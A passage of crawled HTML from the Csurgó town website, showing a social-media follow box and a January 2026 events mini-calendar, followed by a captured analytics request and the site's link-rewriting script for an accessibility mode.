	                		<h2 class="title">Kövessen Minket!</h2>
			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Események</h2>
			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
			<div class="clear"></div>
		</div>
	</div>		
	
				</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1726265053&t=pageview&_s=1&dl=https%3A%2F%2Fwww.csurgo.hu%2Fhu%2Fturizmus-aa%2Fsport%2Fcsurgoi-kezilabda-klub&ul=en-us%40posix&dt=Csurg%C3%B3i%20K%C3%A9zilabda%20Klub&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1326610605&gjid=1534282468&cid=2107415563.1768789896&tid=UA-62044391-1&_gid=1975502664.1768789896&_r=1&_slc=1&z=2045469703
body_size: -449
content:
2,cG-XHPKRX4SGW

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.csurgo.hu/templates/rt_afterburner2/js/custom.js
body_size: 202
content:
jQuery(document).ready(function(){

jQuery('#accessibility').click(function() {
str = window.location.href;
window.location.replace(str.replace(/-aa\//g,"/"));
window.location.replace(str.replace(/-aa/g,""));
return false;
});



jQuery('a').each(function() {
var value = jQuery(this).attr('href');

if(value.match(/\/varoshaza\//g)){
str = value.replace(/\/varoshaza\//g,"\/varoshaza-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/hirek\//g)){
str = value.replace(/\/hirek\//g,"\/hirek-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/turizmus\//g)){
str = value.replace(/\/turizmus\//g,"\/turizmus-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/ugyintezes\//g)){
str = value.replace(/\/ugyintezes\//g,"\/ugyintezes-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/intezenyek\//g)){
str = value.replace(/\/intezenyek\//g,"\/intezenyek-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/hasznos-tudnivalok\//g)){
str = value.replace(/\/hasznos-tudnivalok\//g,"\/hasznos-tudnivalok-aa\/");
jQuery(this).attr('href', str);
}

return false;
});

});